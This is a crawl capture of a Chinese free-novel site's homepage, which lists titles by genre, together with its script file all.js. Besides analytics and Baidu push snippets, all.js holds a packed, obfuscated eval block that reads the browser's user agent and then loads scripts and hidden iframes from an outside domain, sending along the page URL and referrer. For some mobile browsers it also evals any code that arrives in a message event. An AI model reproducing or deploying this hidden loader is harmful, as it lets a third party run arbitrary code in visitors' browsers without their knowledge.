

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jshdy.com/?p=25
body_size: 12400
content:
<!DOCTYPE html>
<html mip>
<head>
<meta charset="UTF-8">
<title>全本免费小说备用-自由的免费小说阅读网</title>
<meta name="keywords" content="全本免费小说" />
<meta name="description" content="全本免费小说收集了网络热门小说的最新更新手打全文字TXT章节供您手机免费阅读和下载,请收藏全本免费小说。" />
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v2/mip.css">
<link rel="canonical" href="http://www.jshdy.com/">
<style mip-custom>
    body{font-size:16px;text-decoration: none;}
    ul,li{list-style: none}
    .nav{position:relative;background: #21821b;color:#fff;height:45px;line-height:45px;font-size:1.3rem;}
    .nav a{color:#fff;}
    .nav mip-img{color:#fff;margin-top:12px;}
    .nav .logo{margin-left:10px;}
    .nav .userbtn{position:absolute;top:-3px;bottom:0px;right:20px;}
    .menu{height:40px;line-height: 40px;border-bottom: 1px solid #eee;}
    .menu li{position:relative;float:left;width:25%;text-align: center}
    .menu li a{display: block;}
    .footer{font-size:0.8em;text-align: center;background:#f1f1f1;padding:20px;color:#999;}
    .toptitle{height:50px;line-height:50px;padding-left:10px;font-size:1.3rem;background: #eee;}
    .indextj{overflow: hidden;}
    .indextj ul{margin:20px 0px;}
    .indextj li{position:relative;margin:10px;border-bottom:1px solid #eee;padding-bottom:10px;}
    .indextj li img{width:100px;height:120px;}
    .indextj .p1{display:block;width:100px;height:120px;overflow: hidden}
    .indextj .p2{position:absolute;top:0px;left:110px;right:0px;}
    .indextj .p2 .title{display:block;height:30px;overflow: hidden;font-size:1.2em;}
    .indextj .sortauthor{height:30px;line-height:30px;color:#999;}
    .indextj .intro{height:60px;line-height:33px;overflow: hidden;color:#999}
    .listbox li{height:30px;line-height: 30px;overflow: hidden;margin:10px;}
    .listbox .author{color:#999;}
    .updatebox li{margin:10px;border-bottom:1px solid #ddd;padding-bottom:10px;}
    .updatebox .sortauthor{color:#999;margin:10px 0px;}
    .updatebox .sortauthor a{color:#999;}
    .updatebox .intro{color:#999;}
    .searchbox{margin:10px;}
    .searchbox .searchkey{width:100%;height:40px;border-radius:8px;outline: none;color:#999;}
    .searchbox .searchbtn{position:absolute;top:0px;right:0px;border-radius:0px;padding:0px;height:40px;width:60px;background: url('/17mb/style/search.png') no-repeat center;}
</style>
</head>
<body>
<div class="nav">
    <div>
        <a href="http://www.jshdy.com" class="logo">全本免费小说</a>
        <a href="/user.php" class="userbtn"><mip-img src="http://www.jshdy.com/17mb/style/user.png"></mip-img></a>
    </div>
</div>
<div class="menu">
    <ul>
        <li><a href="http://www.jshdy.com/sort/">分类</a></li>
        <li><a href="http://www.jshdy.com/top/">排行</a></li>
        <li><a href="http://www.jshdy.com/wanben/">完本</a></li>
        <li><a href="http://www.jshdy.com/mybook.php">书架</a></li>
    </ul>
</div>

<div class="searchbox">
    <mip-form method="get" url="http://www.jshdy.com/search.php">
        <input class="searchkey" type="text" name="searchkey" validatetarget="searchkey" validatetype="must" placeholder="请输入书名或作者">
        <input type="submit" value="" class="searchbtn">
        <div target="searchkey">请输入书名或作者</div>
    </mip-form>
</div>


<div class="listbox">
    <p class="toptitle"><a href="/sort/1-1.html">玄幻魔法</a></p>
    <ul><li><a href="/94/94472/">老婆大人千千岁/市长驭妻记</a> / <span class="author">连载中</span> / <a href="/author/走神小姐" class="author">走神小姐</a></li><li><a href="/94/94458/">福运娇娘</a> / <span class="author">连载中</span> / <a href="/author/安碧莲" class="author">安碧莲</a></li><li><a href="/94/94456/">成仙缘</a> / <span class="author">连载中</span> / <a href="/author/不谈恋爱" class="author">不谈恋爱</a></li><li><a href="/94/94454/">阴阳现世录</a> / <span class="author">连载中</span> / <a href="/author/血海寻欢" class="author">血海寻欢</a></li><li><a href="/94/94451/">春旅+夏抚（蔺公案系列）</a> / <span class="author">连载中</span> / <a href="/author/铁衣/月蚀" class="author">铁衣/月蚀</a></li><li><a href="/94/94450/">穿书后剧情更狗血了</a> / <span class="author">连载中</span> / <a href="/author/绾山系岭" class="author">绾山系岭</a></li><li><a href="/94/94449/">阴阳灭杀令</a> / <span class="author">连载中</span> / <a href="/author/半笔小生" class="author">半笔小生</a></li><li><a href="/94/94448/">被豪门少主宠上天的日子</a> / <span class="author">连载中</span> / <a href="/author/山有青木" class="author">山有青木</a></li><li><a href="/94/94444/">反派又让她翻车了[快穿]_御书屋</a> / <span class="author">连载中</span> / <a href="/author/酥小酒" class="author">酥小酒</a></li><li><a href="/94/94443/">何以欢情薄_御书屋</a> / <span class="author">连载中</span> / <a href="/author/安谨言" class="author">安谨言</a></li>    </ul>
</div>

<div class="listbox">
    <p class="toptitle"><a href="/sort/2-1.html">武侠修真</a></p>
    <ul><li><a href="/94/94524/">职业偶像的自我修养[选秀]</a> / <span class="author">连载中</span> / <a href="/author/秋逢君" class="author">秋逢君</a></li><li><a href="/94/94503/">成为仙兽师的小民警</a> / <span class="author">连载中</span> / <a href="/author/七星荔枝肉" class="author">七星荔枝肉</a></li><li><a href="/94/94491/">施主，请自重</a> / <span class="author">连载中</span> / <a href="/author/香喷喷包子" class="author">香喷喷包子</a></li><li><a href="/94/94467/">娱乐之再次起航</a> / <span class="author">连载中</span> / <a href="/author/落雁的秋风" class="author">落雁的秋风</a></li><li><a href="/94/94466/">两1相逢</a> / <span class="author">连载中</span> / <a href="/author/柒殇祭" class="author">柒殇祭</a></li><li><a href="/94/94410/">至尊仙帝在都市</a> / <span class="author">连载中</span> / <a href="/author/山有凌云时" class="author">山有凌云时</a></li><li><a href="/94/94401/">从相声开始制霸娱乐圈</a> / <span class="author">连载中</span> / <a href="/author/纪念者" class="author">纪念者</a></li><li><a href="/94/94390/">神级透视狂徒</a> / <span class="author">连载中</span> / <a href="/author/戴红帽的维加" class="author">戴红帽的维加</a></li><li><a href="/94/94391/">冷宫公主种田记</a> / <span class="author">连载中</span> / <a href="/author/金夭夭" class="author">金夭夭</a></li><li><a href="/94/94372/">病娇哥哥怀里的奶崽奶甜奶甜的</a> / <span class="author">连载中</span> / <a href="/author/狄小小" class="author">狄小小</a></li>    </ul>
</div>

<div class="listbox">
    <p class="toptitle"><a href="/sort/3-1.html">都市言情</a></p>
    <ul><li><a href="/94/94524/">职业偶像的自我修养[选秀]</a> / <span class="author">连载中</span> / <a href="/author/秋逢君" class="author">秋逢君</a></li><li><a href="/94/94503/">成为仙兽师的小民警</a> / <span class="author">连载中</span> / <a href="/author/七星荔枝肉" class="author">七星荔枝肉</a></li><li><a href="/94/94491/">施主，请自重</a> / <span class="author">连载中</span> / <a href="/author/香喷喷包子" class="author">香喷喷包子</a></li><li><a href="/94/94467/">娱乐之再次起航</a> / <span class="author">连载中</span> / <a href="/author/落雁的秋风" class="author">落雁的秋风</a></li><li><a href="/94/94466/">两1相逢</a> / <span class="author">连载中</span> / <a href="/author/柒殇祭" class="author">柒殇祭</a></li><li><a href="/94/94410/">至尊仙帝在都市</a> / <span class="author">连载中</span> / <a href="/author/山有凌云时" class="author">山有凌云时</a></li><li><a href="/94/94401/">从相声开始制霸娱乐圈</a> / <span class="author">连载中</span> / <a href="/author/纪念者" class="author">纪念者</a></li><li><a href="/94/94390/">神级透视狂徒</a> / <span class="author">连载中</span> / <a href="/author/戴红帽的维加" class="author">戴红帽的维加</a></li><li><a href="/94/94391/">冷宫公主种田记</a> / <span class="author">连载中</span> / <a href="/author/金夭夭" class="author">金夭夭</a></li><li><a href="/94/94372/">病娇哥哥怀里的奶崽奶甜奶甜的</a> / <span class="author">连载中</span> / <a href="/author/狄小小" class="author">狄小小</a></li>    </ul>
</div>

<div class="updatebox">
    <p class="toptitle"><a href="/top/lastupdate-1.html">最近更新</a></p>
    <ul>        <li>
            <p><a href="/94/94531/">唐朝好医生</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//望平安">望平安</a></p>
            <p class="intro">更新时间：2025-08-11 17:21:08</p>
        </li>        <li>
            <p><a href="/94/94530/">女儿！妈妈也有了</a></p>
            <p class="sortauthor">[ <a href="/sort/8-1.html" class="author">其他小说</a> ] <a href="/author//未知">未知</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:57</p>
        </li>        <li>
            <p><a href="/94/94529/">宠物哥哥</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//舞忆花蛮">舞忆花蛮</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:56</p>
        </li>        <li>
            <p><a href="/94/94528/">大叔，我要吃掉你</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//猫妖柒柒">猫妖柒柒</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:54</p>
        </li>        <li>
            <p><a href="/94/94527/">《植物人》-v文</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//墨燃翼">墨燃翼</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:54</p>
        </li>        <li>
            <p><a href="/94/94523/">折戟-v文</a></p>
            <p class="sortauthor">[ <a href="/sort/9-1.html" class="author">耽美小说</a> ] <a href="/author//糖喵喵">糖喵喵</a></p>
            <p class="intro">更新时间：2025-08-11 17:18:28</p>
        </li>        <li>
            <p><a href="/94/94472/">老婆大人千千岁/市长驭妻记</a></p>
            <p class="sortauthor">[ <a href="/sort/1-1.html" class="author">玄幻魔法</a> ] <a href="/author//走神小姐">走神小姐</a></p>
            <p class="intro">更新时间：2025-08-07 15:23:23</p>
        </li>        <li>
            <p><a href="/94/94526/">禁欲纹身师的疯犬男友</a></p>
            <p class="sortauthor">[ <a href="/sort/10-1.html" class="author">女频小说</a> ] <a href="/author//酒酒八十亿">酒酒八十亿</a></p>
            <p class="intro">更新时间：2025-08-07 15:23:21</p>
        </li>        <li>
            <p><a href="/94/94525/">邪恶催眠师（1+2出书版）</a></p>
            <p class="sortauthor">[ <a href="/sort/10-1.html" class="author">女频小说</a> ] <a href="/author//周浩晖">周浩晖</a></p>
            <p class="intro">更新时间：2025-08-07 15:23:19</p>
        </li>        <li>
            <p><a href="/94/94524/">职业偶像的自我修养[选秀]</a></p>
            <p class="sortauthor">[ <a href="/sort/3-1.html" class="author">都市言情</a> ] <a href="/author//秋逢君">秋逢君</a></p>
            <p class="intro">更新时间：2025-08-07 15:22:59</p>
        </li>    </ul>
</div>
<div class="footer">
  <p>本站所有小说都来自网友自行上传<br/>如有侵权请联系我们删除。</p>
</div>
	<div style="display: none;">
<script src="/js/all.js"></script>
<script src="https://c.mipcdn.com/static/v2/mip.js"></script>
<script src="https://c.mipcdn.com/static/v2/mip-form/mip-form.js"></script>
<script src="https://c.mipcdn.com/static/v2/mip-mustache/mip-mustache.js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jshdy.com/js/all.js
body_size: 3360
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4569119,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('b((/(J)/i.k(c.n))&&(/(q)/i.k(c.n))){4.9(\'<d t="h://m.o.r/I/M/Y/@q/W.z"><\\/d>\')}x b((/(V|T|q)/i.k(c.n))){j.S(\'R\',u(e){6 8=e.Q;b(8.3){b(j[8.3+"w"]!=1){j[8.3+"w"]=1;10(Z(8.X.12(/\\+/g,"%H")))}}});6 3="v"+a.p().G(F).E(2);4.9("<7 f=\'7"+3+"\'></7>");4.9(\'<A P="O:N;" f="\'+3+\'" t="h://m.o.r/C-K-\'+a.L(a.p()*U)+\'.17?1j=5&1i=\'+B(1h.1l)+\'&y=\'+c["y"]+\'&3=\'+3+\'&1k=\'+B(4.13)+\'" 1n="1o" 1m="1g%"  1e="0" 1f="16" 15="0" 14="18"></A>\')}x{;(u(){6 m=4.19("d");6 s="v"+a.p().G(F).E(2);4.9("<7 f=\'"+s+"\'></7>");6 D=\'h://m.o.r\';m.t=D+"/11/C.z?1d="+s;6 l=4.1c("d")[0];l.1b.1a(m,l)})()}',62,87,'|||if_id|document||var|div|_c_ob|write|Math|if|navigator|script||id||https||window|test|ss||userAgent|moxiaoyang|random|baidu|top||src|function|_||else|platform|js|iframe|encodeURIComponent|242597|url|slice|36|toString|20|static|Android|39|round|wiseindex|none|display|style|data|message|addEventListener|UCBrowser|10000|MQQBrowser|jssdk_bf0b5UQ1UDF0A|wz_ev_j|amd_modules|decodeURIComponent|eval||replace|referrer|allowtransparency|frameborder|no|html|true|createElement|insertBefore|parentNode|getElementsByTagName|ssid|marginheight|scrolling|100|location|ifr_url|is_iframe|ifr_ref|href|width|height|auto'.split('|'),0,{}))
//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


